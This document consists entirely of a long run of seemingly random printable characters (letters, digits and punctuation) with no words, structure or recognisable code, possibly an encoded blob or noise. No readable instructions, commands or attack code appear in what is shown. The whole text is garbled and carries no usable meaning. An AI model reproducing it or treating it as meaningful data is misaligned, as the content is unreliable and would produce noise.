ty~oNuY;xSyRosN}N/z&^dILyJu5I%2Ar%;5]&QIrwQkepe4IR5VJ%|0yNSf|NQXi7~69Jkpt~z1R904{Q:e~6hx4Ur9T;q|K(QxJ{)oN)sE+&qkhNd/{9ktp)FC|qO5W~t6D4iOXpnJtukX^N)W)50)2_DC6QtEnRIt5r_n6BkE1OOw;XrDWw;Srq42@rrWRpWt{;f5rwxxEQK/]Axtu^kq^qK~;w:N@h9qrtufrkBrrrp+nyS|XfsiSVY|5U{)-oxJ-J5sqp7N24OhYJ^AS:e;6-]eVTQDDe:k(hw6S+@DoWXOVLo]Jzy+rYC~xx^hpDAYR49KJKF~;h(rpCkq]Ix&5Dz&@0D9DqdWEu~:rsuIrD+pu~^R//iwI;JVYuWV5pB~K-r/+hi}F1YRkyyNhu9e0N&wt:@1hxxEWI2OVEz(Dqt2;U]{6REuBuVE02k2;^]ehprI7/ir92qxSDz@q+i41{xz0%+rIwiWxW+VurUW1npfq}I^zixo1z9:rr+orp6:XO0Th:Byn|4ESAw%xNT-iuy6K:t]]7wzy%]4Ak^:2R2QIt:eV_~10(dxQh6||+hI|izOfDWD~nsz;u%LppQI2i7I)USty%+tQ~zBpxeiwdrLIRRrN+Spr5_iI10J)+F(EzWDSEUYp-;z+~tOBfIy;VIAe+N@%RLq_DJWLLd~2B(/9T:EpN~IDW{0FnVB-9CSxNX~6~4N+~TVweRyD2fwrwuuhr9DOxp6Uiyr{7~kUw2)xy+Td^~9_K]~&}7z_hXtCe_^z22nzTV|C@V5y0iL%p4%rr/0pz{6_dizr^7I|J0TI6r-hzqu+{U+rE%9e~J^&BW:wLde7@IR9DQdr]EI@ur4wprYJW-D(9SWq{]OOII55NSR4}TIt2QSrewEu]tE:qz2X:qUn%T077K^}fd+^C__Di:(CFU|WipWk^;5Bx5ne:K/1]pIQDOwzA0U+^_;idd;-exwAUJ]WKoE;)-O-|2i6Y&N(1weUVCzn@Ci{@{N:fKBEeOriq2C;dy-zNir~-7BDLI}_]p{eK-o{IWkzxXT)UTStFLXYId&5dOR9;:p{%u6txrp-rC@Fn@r|&Dh&KNyS0}01N+T6VzV}NhNy+K:}Ls;WV)@(L&]f_B9xTsxu~@7/6F%y^]1qzt-R4B(kq:uK6^WsU]DkSf~Sf)E-]sY}(^9TDpLpBurCp+IrN5-~f1A-p2zprI|w(z}ffSeqI{+VX^:fu&okd{)1/]W{oJt(uwJh_u~)@-oNrKpx_N)I9C|V7p6YR~1xfRzW;FOQxNwOBO^R0AhA^)W9n(Vr+~+x0wpu)@r-rXqz+Rxd(hkqyUIFzBB55r;Dr{AI{Lz0-1n)khNyRorW2s9r~}o;9%1k_A)C(T+sn}{/hC&kk|YR6k/X-Tuo@x;-+)k;SY(sI~Sx)n{R&7n+w4_VpuR4/K{YIhCpYQ2@S%ir5B|}%1fx+UF%6KR]z~o;Wd:e61k91O-|/E66huUY;-rpxXV];K{NBu~RD+n2}EDVVYLVO4O];V}}uVyQ-t:L(:6}/KKy-]f&9_{1qxL9(1Wn1/;yp&@oOOSsTNpeB2@/kfCYBJIQnJKQ&u9C9{4~N{sO5YWQz6xC;Q4sUfr/Tp;R_FWhynT9NnL/q^JUr4-tkCIk0Ir+~0ISw0t7+r7{2pId&LNu+RuWeBrAxw+YRDss1TqSwF(dDQ]XU(-|RCre+qRDe_f42|Xf1i6Y7+]Y4TdFs~CI;Nk7Y^yhrx2Di)o%pkICpAzdArNk(nR4ux(dn~Ee)WyOK%9F_YQ)Ip@t0/e^&{x0WK&pVyE-e}@yu2:nKd@]KoJQO/}s4fky9eyr%5zTy2)(@Cq97puO&FYXY(EU};T%ATFio}/soTEQ%]%%Yf@he^@U{5R2;|2Kie6/pKdefkIWKn7|kKR4TnIK/E&z_dB|2R/zF&&Y4nr-KIs-%9Rru9K@_QU}5]is}^}iV@K)@%F2VFEInBuBWE9d@fsL~f@yUn]LIA@Lo+2k}NuU]09)xR@X~LiI4(WE-^WEd_WE(@WEY%WEpkWW6;WWSVWW^YWWOzWte}2R@Q&RnAV@r]@1SpIk(-pz(J2sp~pien9Ch~@16Nsq+Uso~L~{/us|5RsnEQ@nku0(eEiX50I;Cfis0yExL+|VXqV+R{4URW0JtS&p)0e{6Fif@uFh)x+6r]1irdeYrfukuEshBRr(XThY9(Jh{z{6x%@~T0;(f0_N^s|rr};E;C/WBu_+oC/f-S7YwoLforp-}p:fOKF(h1+fU4rWp11yLtBuK{Lr|2DU:71~/uzYE9]AD5Ff_~:EBzn]o-u6k5sU1kkIC5]ICnz+1]^ftd/(F)N6kkFf5I4d9XN6tU}d9fhhkYWhT(xdw|Vfd0)rwrnu9SeAo;6(+ooYW6yh4Ku(~qX(QTszEWiWsxTI/orNWX|WeW7B4uBY]r(fIoiy5ORh)E%U+46+zxWu:1yriuBxr:4h@e1A1sq+5L@~@%^pV:uBD9trwLX-VE6h{)1C/61KoSrTn~(r-CysCfyIoS&4ow&n-wIoDdW(W72qE6N{27O~VYB@w7pTuI+woCS^-V)|xhEo4COUSWU4-9Kw6C6^kf)E]NKUC]w-]Iu;66^tO(z}W-oB|dDOpuEhDuE6+ue/ixKnOSt6-6RVOSr0nqA|U9r{+S(L4CuI+U%rDrN;pz|~ru+wqpQro7CJ97O|-po~^dNBoY+~ASqfoSSCOd;n^ieewErKRry1xruiA7DARf)x]-CY+fdK&S4JnBR]iCKOoh^iOCD5-iL;}Y4UxrB+DuECpIosDI0Wpr@YR]I7JfOyRr9uOwwyIw%I|]7xDdp5si;y&r60IN9fwrDnD/op+RSC&JE7B(DE:(q~QBIr~Dr|5FIyY(rO4Sr;C(W9;DAAA_&DChn&1++]):-fX}J&~Ir;dSpN6x-0+FJ0%d+-s]D+ES+U:TB({fs^-f@zS+2~wqnz(JR1f0}riOUYpysV:Uo&O;UCFd+e5Ro&TzxEEdE9s@+Co%WJSV9E~hDuBAUIE(rrz(rx|R+IQQJIJ~9T%~pDu-]_2dBJYQsBUVVnt+nFK+rShDuk;Rrrt_p]|WIW^O+FrIpN]LpI]Lu(~BrDYWkfTNpxCEru-E0K4;IJE-r|r;U_^-IOnrrkhSrNW^:Inr+TQY+&;K|tIkUsI]s}YzI0nEr+qdiw)6|BsR/%wY:IEoI^Y&^:V90^Ye&f~@xh:20h|K1qn~dfFqtp7+Kk&yoBw+xUD+FSh%5^21(-u{f67eFqDCeqz7nyC:D~RDKBrkErr:9VBit^U/|B@pVyu2nqRxVq{|Oxhk-:dB0Ewt)x~sXSfr0rwrKxfEurxWy]Weqkzu1ru}CSAzUI_7uEu~(xS:exJhr6Nh;prOoruSLx5^dOE|XxJO{rEEwrwDDOuiOO}O2xL~iOA-ozL|(J{|RJkBi:qtDp;Bx(N-B^)kCS^pR6YQs-w~]x_h|6WCAf_nAqUnRS:1L6^NVA2)F:Yz}S5pNU4fdO@(D~05iY-YK:]O)i|6~^Opn:rF9)/Lz@OI);OI~xSNoKzqE7rOu4V^rBpOV%s&y}q7w;D:d(nI~CDJBJIqCqsN/9rJUJ@w%E-Wp(DSkVRuxFKI2Rh2-qsxKCIOKtpr~xrr(WDrRwprw_IL01p:0npL0BKxINDr0-zIBN5JzErrIhIFyt:uwTtrrsJJNVKzuLI7fhz~F{r]fkIrn%:JVtt2V~tdE~IBOT2p@(1J^uKFJN9uk(:i;YJJh}6dFE65TzTBAA|zTihrUNErWJBI;22hx(n^e{zLrR0dX+OCDOIrIA-Lw1q^+xUY}{h2+UB^BCp:EzpreEp6nVKdnfzwz&EL&p|qSUIEI)pruzp(0Ip]~kB-u-R/Rwpy}Nr(~~y%Ireotzt(TI0SxF+yr|xIzT;JKLnhK;hyreCND_%xS]ki:RiYT@4%|Rkz5|;KDIILrN]Y:I;Et+E(w(td)A&6R}U_1&VRh}Y%DRp%}C7%:0+ROT|0t)6%2@y]1WhTSfe}n):nO~0@T4RY5fs;K{B~C/1OIEQ{x]@@^@w:K)F^U%9x1rCLpELqOO_o5p/x)^TkkLzdELBpprxE4ryVLk7:@_h^)9E-W;S;0]nuxJEBdN(iq5&ySIh0]OtLIrJY&pXUp]~}zz+BDr;Brz/zDDQxp]zOz~WxpEs(tR--KF6VdJtiKIIOryQz5IQkpx%@p+6KV]kokEnQ/%Q}u:%yw;%nu_f@QO4e}J_V}:@J5k%-;JQEiVY~zIEw(z_Q2q}hUio/__/K0^XABN-u)-r:5NdQykX1%:Xho_YC(U}Qz6zEIuCrV5ukfR1w]6eELW;i6SEt4-C2/^TeRdKDpr0n9ysI-ys9^rpQeuAr2Wr2Q:4Nrr0n}uowB9w(_;2qBIurzrrCJyo:e7wF@:SIS4E~I:LyRxTJ|Ew}y_0OVxLXE:LR-D);7Y%iOruihrriSwyB|_F4Y2]tDek-BT~q_-yr@wkJSJO5r;_5Iq~IT|ECqfi0;6d(-F~+5U/O9tWfo49{TJNz1S~w]W/y4]p+h-/~(7r%^S0ATCe{~C/W-J(I-sLTr{s6/:O^+(tLUYn6pYJT)40L6Fz7xILwxU{^2(4Vq~hrpdiwK^1NiXpEAhwuzL(TSE|EeXRFT51wxoxru&1O2TRrwrDuyu)L1Ty452dr:yrrBirJxE)FEU:LKED^T)IRERL}yAn5ETprFxLrF(t4AR{4fCLyq:t(S:sqU-^)--o4^uN4XNtX{o-BUWrRoA9Er/k5nQiR4On4sY(Fn4&irSTdAi9Js|1i-d1J0Bw^u{i5D&NEOkd0r:NYnW1W4@nr0dUqEtIt|NQAudQTBoIrKWJqU1yLfC6:K()BpFDVwI{r6sr~D:20JS^Viof;S^RrUiE]IRz:i)E/R(]SxFwSr9xLyAr/f~ypNLQ%QyKKD~)XyThBz:iyreEkJ1+kpOurN|9_5sI)z4B&NAofQVNSFAh497f5ynhwfU(_JE6K}C~zyIWU5Q2@C1nz}WwNR~DwffnexX_y&h+L{{T2zfKXf(@@fU%)(7;ytrEiQ6]edh^{DDf7W{%]FSL^hYd9NS-)f^74NEJB:;iB96oBLxhSn]zEuB~u+F;nD%|nr]]L~t4IESippuq04htIrN1yIrDOy_2-r~E-t0toQeN@FFkDzFi4t|xwf~z0zeCu{AyVK~]%5NoJre9iFV%xt1i7I}U_QA)X(00-@S7^Q}I|5R^5dXJT:&ezy|O+X%sk)Vs5T&eK~s&1B(}r:RW{L9eYIOs1rCI)4y/Fztr;BSfE:DA6{27/|@k@0fdt(Ws_/iTWOr&7A1~Yz9+iq&UR27UOxRuAxkSihui9tru4Bth5s2hI-yuW6rxkp-Fw+OeO-N:{dpre5-ErKru;r}y_}@(]DCBy1rwyDrzyYK5TS5BR%0ExCY);5rwWT(+Xf@0kWrrT:0w0eT4|EwS}h4f~TK%:FLNi{1SsQrp5UXzBI1q-0}EAF1yOy:qoQ7;d0}9ynRn&X1q~Kk|(p}XQS5^WR97x_RK%]271qq9ht_:O&ew]zfux5XIh}s2s7WiA{EsVC9|unnx]y}t7U1phV1/wJ{yTF76oE+yrWx+z4qs6|V:0JB_rhhI]9V^Ns)0Wf/%EhUfK)s5D0^rxCT)}Eu_Xisruwy_;|q)KK^%rDEIJy-yK{CNCw:)KS1rurkpr}(LK}9RRzBEs(&YzwqD1E%&1y5;w~WrFsx)dfzOX6uUkONo(0Qed;99YxrqR1}TQ-|)1f1%1&WN~eE@DtJi1qLYq%C;Dk5_2XV:X/_UsT@h^N_xY@B~~&W/Qs~7QsUe]2y/qeSOOuirre%YI2/%LSLIr-~eIh(Q@-~;wuEEThh%tfBTxUz0NYRurw0rJpKDrC&d0IyI{7wzOz/y)S|uOuYpOJA_rpVDr|~OKKfIJz(Y/{sVTK_{)5TKtpO7zD5Ax/yuW+-{:1y1-ri6OruxCuhxCCA+17y/2RsxYYD2B7~E7R+DY/|I71dNU@%;~/sB1nkeF4rd%dAiCsy1TN+O_^pIJSuX2f1Q@/A67huYW/)TNQxp:zf5/S)0DQdTf&6O)Ke20tEVX^5Drrp0NrpWu-B]u|L]xODz]W{VSUz|qrxVqn(V^+_(2U-]96-^]Ky0Jzy&JR(]yDuyrEB~:~f;|CE+kr{uF)TQkro;r{wurRp-+S~k~hrIwpDiEpLkzR+zE60w96suDiW6krICWR46hwpQxDL5o~L9]w|Ysp:K|pk1X)Az~Cet;SD:E]5BypEur/{XW0~Tz]~xh+(wxtop1q6@D02r9IodKhprp(p_+hKyzr^IW%rQ7xh|:q4+(^VxutBWTUR+LK)N^4h4KFT+-W;wdT@pF~hzFzC~O0V]EOAku+5iO~zWh+hzFdJA:X:VyfXzqd_T5]_A6I0utz6E9^C|:qstOx0wFr4ik|urO;oow2C4KLB5|:%oE&Bw4}@RWF@xF4p0qx6hrB7)fWI+4KAtpwtfTUp4wno@47whR%OSBRK~royD-wfiwTAxqWh5WSO-hJw:_pA5}S~XEu0@|]6R-Ldy6~tqO&hRI-W;WB:0TuE]no%p~KYRO7OkuwLB1ur0srIx|dnYrdrIpBzFqT4/Kz2{RUF){k~dC7~O|th96dq2~/C_QLs_&DBYiuw&x2iNLo]@sFDprpBrzNr(ip]pSWy|9LDID]-k}-tuwtTB]N-yy@Tq~E~;wzxEwhOTL0%+EER-TD0]s(yehTsAd;;N%tDBE0{{Q_CCCo|ofW}|~Dk]}+]uoIUAAE{qQfJAB+-pqqUfAdq6)e]NdBIW@4pr}|q5hIq&Vsw+NA(o7Y@qUJJ{6~N-&Uy~qpn666sVr@6~-7d^-+JAJh^u(21^AqTh|(-;rpoK_NRT;Txr2xxh^uw(J+y;(uJ::Q&@@:d(&X&Sd1)UAFLNk&&JrI@h2E5wx+7]LrWtu{pprD99^kxJ/DzfVewWYiTDBy]+ztE94z&Xz~yVr/BFup}dx/r@pw7pOw^;r6FOBkpoYu@DrD-6zkC+O4-:prxN;9:+r-:{yyEhLuw6-o%1;y-550LD;I9SX7C^zK~U~6tJ)@XQySASBB}]uiAV6T@^JUBy6Kie6qyTN+i&TKK]D{ApV242p+~+:%UY)+tCnJFR]2U-wRftVIW;hSAkO+KV%d2U4x1e;YhCY~UosIo{WKtWWLL}DLpCSERxFzn9EKs0({QJR}DhCCKz&ziB6XwL}iWoS+5V@dr:Tr-E5uww@k;4OWryuo~iCr(yn^5uY|TSRKoX17A^wuEIBy2yAW_](;YfSeSk57Q/fTVk1yX-(5xwxf@zryrw6h-D1%iBA@1nn)4Odk%%29Y_01ow/TLKS}rA4;iI|uKy{k+zzwRqAsJ)%)xVThwh+|rQw+BRRhY5uY-n;+/n}}0pw0/{{9F6AFpzfxdy|^66kAOU2wtw/kfSNF{ykYz9~C@|W|-NrXV6nx{:f9~tzo}00U~B02oS~~IuiR]9isWr-9-~EWyuLqtpr|r-d+Lq95r+_e]reiS~A2FyooEIny}z6^^yrK~hzx/]psr9WEuCwS(p_swprWR|SxddJpwy^7xEzy~(rSKDW{%n{WBQ%(^i~rYA742qfEs+O(uB]ot-FxnhFWLfD1TTCxxiUVt/&pOzRqwk_T-_SV;CxA2R@WI{SLA+9-f+^U@Vq4eJRdReyRFyOk1^]_p+)DyQzn{d}UpOOtARC&xy-T+o~L(K-:Y;Yt~CfLn@XsrOrpEBzWwoC69rr|1;E5DKoNRoOBu2i(;uACzxuLnxDIOknAS6OWD9x9xrdJ0CYp|DDrhr@tp~e66]:ETqzq;6;~6KL2yniz+UdupB+r2yNq9+W&n0@ui4|yV9xUNiEzqBRr(;{-]]2u+U@5;BsC2~6-wCsXr%nJY{A+]e-6DyrR+|J%7qKVVkLS49:u7k^pq:BNFw2r7_xtip_fkNCk6;fNz&e_(W1U1o]uOfEixE7XJ|xEpr/Khrr0JIpIJuV%EopEz}oTu|srrw1UxuuUCDrxUI}+rryzrz]:^h_2]CriNOr(NxouhJ_zD_DLwuxCdrp-KN(p]2I-fO1rtx}WCrqWR-JBns6LWAFXxAIeV~NJ-iL9oFnBhr_ik|fw6)V0:pz5EuoCu7nRBA9|NXF]L^y/2}4kfxy|w|JzU75OqN1k0|uoX~DWu(]L)tA;Qy)qBYQ5+&R_@fTINO7k()QT5e~Fw45orN1Nz0r}rSkedD6EsLE~)t@WrxikDRi;puEkx(9BhBE%0tppW0VoL|+Eu_z@2SywwrrtOW0Ipi(rdpwzr;Ddrwy;LW4rd@TiRIEOrw+5rJ5X{x6ICzuirWzX^F_ou)xDWrzDCW|inTY~kEo/-6ruFIr|KWKDIf(Erqk0V+wOh1p;U;5JAuwi%ehC5w+|0q:BU}0Juod)xSV6V:e}ikyW(U]^ekJ05+h]CFe+OBdwiRy-qnO^|r%hYRVFNoYKOYOyKd}5Vxy4e|pK_7Wp4&SLS+2-~:@-wR:p6%1CV77hVL6E((9&/@RwOTLBo1/2qIp~Kr9eO)^{Li-rrV5Wwkx&uArLIkV(tBrpB26ykXI_F~-tu@uyS0Ap^-fB&t5;r(5;}pp&JDq5&:x)(@CUA@xJkiFF-w_|LDDrKI6KWwAz(T}:qrfYkE^-:ODru2h2y1dX9/U_Wko(@}I;okw+w(YRhr_S1-rI]BSSkBEzr6|hx4rfiLrhAehpS:{Y2^REFJ2+xshCABx_2ii}I(tFApBz2z7BOr|W&NN@tk:6{ThnCSzfq_VNRWOqzf:W]du/hDo4~YVN_Eor~2nL+OU-Tw@R5&-Sf-U2yQn@({rn^nIt|wYXBD6;f+o^O||I]^q_NTKy^up@oTywDYVD-TSWIy6k0u5ht)^Dw|@({6ExV&(J)7Rx]iL|uwI;OOkUDz(Do9Q;wuuSuUNEk+n-(YDrB9D]B+B(+2]de~rEoWDLD;EeEQF/SS;Lpy(+qprwe|hIy)_y(kVzVwNs;{]Cyw5L|95x7^/o-RxuRe1^&%9ruw+~ffzr]XJ&f;S0Lew9&5~~}i6YiB9tJkfdA@s|wupq&1:JO5Vd9f:TfWfASx/Vz}425V9|Npr_XKK@i}-L^TkEE;EXFy]z)DQ(n+RLNO^Ew5htd9o|qFdQFfdI5pr9)d;)~5Qn}J4}SOuXWfNqfAhF4C4OFx117ow}t(xYpULS56s~_~tOrwuxp^u+iDr9I0k&/yVRd_2U@V_ERCJpB&rfOByNksy~4y7E-_RkLRpp0oo(0owDWu-r/OsIYh;pdOe(&7tkdUi}7IEi7rwu-QYDNr^hf{5Cq({441t1NzQLpNrrkE(;Cdkouk0kAA1dFws~4A6//2K+Y+4sFUiKBzJBqk;Usr&eNB9JzKfB-oNY0YAqQ1x4ELBYf:X~]5L^IVV2YrV-(LdE(o-ef}oUupx2Uh{T]L0fNV0nN@]d-{)EfkOk]&KKIOWzh&6wuF7sfspxBfCWr&e@y%+NpWxeuukwrEyS-@5CWE6+(FC5fo;Fh_OwAn&fWYuxru~FuR{9]X4xyNt|BNw{hd;wrB+xB2t/yVfD+;6tyu_BBEWXrrV:6]k(AD;CuT(NUfExfR7B+Q^9Ee;5u1})NRy/y55wWUE2fT6d-UReAQESfQX(uRzxz9|pr-Wsu1-A-&|XuVS1]W;Jf%o-A6kNuJI9fwFf]%i9]wiit/]ANu6A96I}kq70]SA()E6UEBpktRdpeIt+7i&};up]FstYXVptOkpVD^A@isyXq@fh7WUOi-|~XWpUnukuCpr|{|p6z-zxrkY9n&pFdkpp:Dr-JweJEC~/@Srr;prYV@esNuNSqI)5]}]Q5o]%@Vr+z&EJIsww}rr;2rr&h|~]pBVDSVY6@Ik2exUkAxhV7xB:1RBx)prdd~W7hprNLA6uFDhRz2&yOA~Ox@x{E97+uk7y%&d+uVr~w9(~42Sx6sSW2V&u)sA5TIh2TVkIkI(|_IhOwRhi6i(UquS)}D6WCoi6:kru6r&5@SAeDxf+k-I0q6y+dWfw%Syqe]f]dq/s2/Fs21N4kVyO5wO]K26WOLr0K_KxUyK-(Co@F5F0@z{VQ2}TY@iwy^DoE-q^k{^]f5+k0SdWzuQ&(J_9(CKE1xzWtQhuk}fO0UWW;AEI;W~o0fhsS7Nr1s0}S20WepVk~EBrtu}0x)nDuSB~CC+u6fJD]EOxruQR-wpC+IRuS]060sruTiBpRfu2LWrkfCV9@Q{9F7du0}u@CdSh2iJUk^KII2JsL;z-(9d~s~]@-:WWfs^kYLBpF{;u((pxKr-Ix/N~7CF@Yrq2e2qnz+Vu0L_~i^rnNrU4J]oO6nRENB(&%^NqB6IBR&AiVpzu+x_IxVBJ|zd-SipWOzzw@_Ye%Y5Xh5J0f@dpADRy-2FshK@:iAf(ALzDu~(w~s{fixQsixW-UsWzUsz{6y+]prd0^-026N)6q_n|-E(qW&xsu)pF]Uzurw1o-er/xw45WquLruWCBrxurNnLq^h4kYQ)pxpryUU|W4ofrFr@rxwEWuoN]q}I]T}iEEE+Y&ze]1_6f1+q(e/]h{(AhR_JfRI-uOfiU^r&rrEJqO-TU4f(pE|A:)_wq1YyU(;/uoq7EeknuRFIfT4hfJRV^(I-V(6K6(1F(X;J~YddJtNsSAQn]0^5pDe)q:RR~EiFrqs%^fo]SKAOkrn)^rnoS/KWqN]5-rsuiOAIS4hupOhSk7(U9/--durV)+~^(Up^]ne6-o)|Lpuw{4O;-|r7q0Ox9IqS2IqhSDNpXduw-oNpXIu9Wn)C{@)h7dx1f|NDyD](]9zR4D))&s]/_VwXeRAEJDrn02:~+DwJASzxeprA_wrI&INtXx(E+p9iu&k~VUECTzk~D2&):&dNB:29@oU/1DU1_2^L02&d1nJN69(5;Uk)sIJ9WO7|XIdy]sSxp&5_tzi^N:EQ7uWRLrrpt5(uopLxxD|62^(Nf~LrNr9iLU+xh@ED+)r0erkJWoyENrL7I9]uO)S0A&Lftni4^JSQ)+dX)^]|VILCrIqNFpz&Rd]hV)zfNn9KA:dDLDuEyrrpND/n6]Vh^VSJo~TwDuAOk0VkRTndCy~q(yorDf^r@p%So]orWxKDz&@q7{6BQBKDCQV&76WpINuIW0WE7RnrW_SreA^:FduDN:;osq}5dWN@n_zdF;prz0Tq];(zXFSd]korr+h-y6IK6fIVV|Jr{Fpzp|NxYNo&2CnrkQYp;tK~ssquz%J}D9o+XkJd09OrWoARY10]0yz&@In2X|B}@WQOU/x+DO]nR1uqTr-I%eJD;e~@(4uo7wYIrOW29O0qs+fIr(+VSz%1Lz;ReVBIyxItDp-u0YSttEVDNou)DnrrttzDw9K14I:1D}rrzB;pw~zDx|6]K@B)DxWrrAkR&pT/%QiSBEk~_%)DOq^uhyTprwN)xT-:k@QRBVRu_%RtiQ{h_zTXL)s9x/RiL:qih7~{Sr0ALwrQx4)oWuzA_{o4i1_x6AzpA;qpWxkU_T;RFkI-_0hOk4;+L;]}Dw|tLrTpLxAtFkthxQ+0RsATL0ufwr-+Fe0kXx-T_}ER_QWurn)oIWN9x/wdTTd)_@)_^@)AF_(+LuF|ruf]_5w5ENkCOy:NAuw@h]N(NN}VrEhAFiKCxLy5Vro%ru6/qI6xW0e]&kUCDX^p;{dpT{yDDrWxxQ}IkQtSrxtpw9D;LuRBX9zf_{xq_QT1_{r6LryJ5x]ALDInkR]0Dx+zxTT:XWTCX/uwrI]ENIXxSLrE~pX&%(Td@Cuk:5X;u)r0)IDyA5+(~tF6^1]|rprx|Dx6S1+dqLXBypww(5X-F(r0{Tk}WxXT25kN75TwAI]R(yrCD)kxqtF_W5fO7dYUxyT(A1DyV)Df51D{0{4|QLX);{Xwh)XNA1+ne{RL|5rVX0R51L4&/(4x-Li;~y4i21RO](rT|Ex9oLrw|p4f~yTYLye_u4xr5DR:U{X(OtrRh|d@OtrD:zYEiLOEqIx%;VrBR(x0qBqEBJrddR6R4LwenVd%yUrqp{rxRCk;N+i(oVk9Ch5W_+r|iD2DFsR6:Q0:4EISKDRCxQr|IDrNA59STrT|Br/@SrLy1|KswIiDt}Stt;^1+y-r/@ByLJ%Du;pN|V:{K}SyS}{Ni6)yLJxQ~y2(2N)tsD^QB}orWBBy_0&y(DBxBJzQA)S)WUFf;ptu-JiDEuLyh(&INXID+RwI;(4NV|1r+i)Iwqeri_:t0pO+OJVRSo)(@9rfBqeyf_1IIBSt+4B(sA5yK7)t0zDNIUq(W}-yr}rruX7)}5qtz10NiIX)DQ9N^Y5tT1rt02sIpX2NND7)}S:{6(4IL1wI+~K{(o/fIp(N|NwrN)qRh::sVyBifdJQwq}Fus60~)J~wo;9hDWi-OSK4+:p{s{kiky~{@:nI+qIe}dNzL2fWL9fo5t7QJxJEwR^E(;)run)sYKA0f0-4di@@QYh0r^wDr7Y4;|:wVK%}DU-0e}~X-|Ow)}:XWu]otu]1pissp^]Dt}V_i%xw7+zrrxRSr}IXBQ]0wUusA|qw-_swAO)4U_W2|YX0rhdstQpxQ@:X&ko1r}@LepD@uz~1BX}4-^9T4XY4VrYwpQBwhxy4&khoX+ADtCAsyyJKRp(sCoyD(6DtdzD1Bz59W})LiQ9sSz&Fee)4){&@QEetA^WsUN+1|rAow+trt++KTI}u5Ds02UVESE1IxJ}EtUWe(w}0VF1yN9:rIpJrwrTuKw:xLUoBwooSwkO0N9f}nNU_BYC+zkQwf-YX/~_tQKx:fR^JLs_ffKI&54SUNnJ^%xn2Y@rYtr|:5L/0Nn|~fKC|f6@BQnB1DrkyYrE:QonL;X&-5nUp{n5B{K{55Y5Rpri|pR%dh}qThTR:;0Dr_oezQx46YK)VDKIJpX)ArT]0F}|k%op2@sSrQny:5E62tru7yx0UFoes{TNE{tQ-trSJQ00^fn&zfnYY{z]ttn]&Qt5x%xT^y@7)DKJ0_nC+Y1:sFnN&)4}+f1^z%K(:_^XY%KJ0Quk6~kWTRrehokheCh];h0k{Jn0)uksU;KdfikL4iyJ0&s~6NENdfwppKi-Vxf6w2_kt{6%rNKiKXiJ5|zw-h{4Vh-ST;/Ty&&FC%/_&;|FQV1YILS(W91_~w|/Iz&pyE9DuYe_4Q&(+05;WosY9R6{5;X_W/5_@p9y+_)xyn5%EJe;0-9;sB/6)XCfQ&C7B{9/u75XUi97uI&DyS|N~qs_+W/|6-Xy+t9QJA2%05&px%1pIVpNyUff&5&N5&wFFS:%z+9%nrC/yJ_49)fuQfoh:-:rIQ]rWBeDIV9/]0Xp0d&}S-{wTe_XwC:IEQrrTf}s2kpN](~TrFA~(7JeW^1BoX&/LD&TQnqe_KCDwk4Xf7eL;t1D+z/Iwu9/R%9N~X(/Rh4X;%9%n:4/7oyefye/}1X%u;Sy+B(X;Q(eBJD74K)XV{5X/A/IsF)D/@X/D^kfXo40&QrI{x~d/WuX1%iys@z%1@0ForKo4JQn10~D0WNir];DBpNi~;6OL_N|VzC6u;r-ozhOou|6rpwRi;Co_hq+%;++6h:W:NJzTq|px7hnQwzDT@e|phtIy-krywwS|x~xEh6hq+ID%U:-O;t({;0fwI9CSY@N-1kuWtxDD;s4sC;uWQwrLknDLQuwLikhOiwxL5uX(Euxy9N0IskwIzx]ipO+2upDp|zq4WLz9whxDizNJuLdt]6RpJ9pthO:N9A~oQxC5}(NICip]y_2wTOE)9A6}-S|r]DWSJ~wf)7A:J:I-yIiD/IVO}N+d6IRxiI6w/kI:B4:WCVBqTL^::5uJz9z2dxUV2OsRpwTA:~pq:BUo;|UJ}OJVFWK%ReC]tdrJEOBFCI4Ad;i5~|-K_twhKINVqIU;F;tOpX;6ui+fFBI]}^oh++twsA6TW+L}uX@WhqWI%q^]Wh)^J2Sk)+psdFVD0ekuD-zi];9wC(Ffwho1fpu0wiL6CU%%Yp&D9yepwVruurBLeO0_7|5sKDIIi2V|(X5}uwfI+9&S9X}uFrE^Ywq^DK)|kyrSK+}%N|o:D+Kn:s&osdxJ~TRJzI7x|BeJu~Yr2]whhD&TEnY~xpCsuSuBO:R6^2oA7pB&rrEdNDqf1)UEiSpFnN|)6AVfN/Rt6V0y}IEEr;(ATA-RXxA~rhdu(QVENNYEoVB(S}N~i|)x(B6]:JuIE--zV~AzrACw;Nu~htCiIiiyp)Wrru}RTLrE@X7CTTT%%:9UywwEL(Ru5t)|U^pe&ntuwwpyI-(ifW|xI@noQJkerxC}WWrE;_IrCsw4}@WyueqozDnR4rC&|DI(@Ak5JJUh^:_^^29d:KI(fVxf:zh]NRN@J]t^D0-p{LfJWr/;fI^NNph]}&qx|YIY+f4B0yWi]d7Bz2oBNAy^6Y&tRA{NK2XDEp}WwNqwBBuw(kd+s-{kWiEWeYwYpIRq:;rx@|FT&6ku5;7z56](Y~fpw{/kdo6pJKX{s}2@Q+hWr_Ik{TJkNr:q:o&%k]-^zzI0Dqp:E%~0T&q;DX__Bw+eWLO:z}/:&o9{RwWrr~IppLy]5@+Cpp(qpr_;rW^CkOr+n61wkV|IY0+ww)E5(d-IinXrnwC59k)urtLtJoSrW{6RICs9kE&xrr0:WEuxSu||4IIVCUJ}Iu|nO2|A@J:zK9I_QN_wf@)s_@_XdULedfpNCp7x@FwdQt)Y0%TUiJAQ^zsW@5{AkF@{NI{rz06~^+Kzr@U+I{2-N]N7fQJAOen_BEVS10))7UJfNQQ{p5NfF6iS]WyNy^IwDF0N^dDhVwr@LA@Bw]+eD%Ydd%nJu@@eU4Cqhy9)/wXXF(w_R;eE{@d@W1UD(R)L6{e-dSW01TtsY{OSC4StJ^iwLD_SSft|+Q(neR7C)7J;Ix~NQdDonQ2(sB/-6ns&Yrr-7AT|TqQqSS{y}XAwEx~trrCBU~wA_(qy0eSdEd6quxB|OIIXp0)yQ0iNOQ@w9;IWq2woF4|htoouT^N;(iz&xuqnt-|NI:yt:qEO1-F_;sE5ES90}IrEWy]L^tkr@u(4IYiKOiN/@+ISr|;BpFJF)w}^6~x&%z^kzSEE^15dY+et])wwr97-yJDSVVzu)r]Oz1:~Oe6AT16Y+SRF9^^6@rLOF60}y9hFCowOxe;R_q;N(%R12r^)y|O/U/0J6nFJkJ|@d|-K]6}COO9YsF6@T&{Bx@;T-L~KT~Vn@U6yyx{T-;1oSIp)]Bn}fkLSn+ouih4-L2FqOyy;U_wz+wd6+nWz&J-%])r(hEnS_eKdr97iTWEop-r]hnOD@B-ydD7u-xKJqurpOrIyEBE(R7zd0oOwIkQQrVp{%^z6qEVrwX{huxB@WxhU^wVLF&WIn